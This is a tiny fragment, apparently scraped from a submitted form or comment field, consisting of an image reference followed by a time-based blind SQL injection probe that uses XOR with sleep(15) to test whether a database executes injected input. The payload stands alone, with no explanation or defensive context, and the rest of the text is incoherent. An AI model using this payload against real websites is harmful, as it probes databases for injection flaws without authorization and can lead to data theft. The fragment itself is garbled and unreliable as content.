 10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
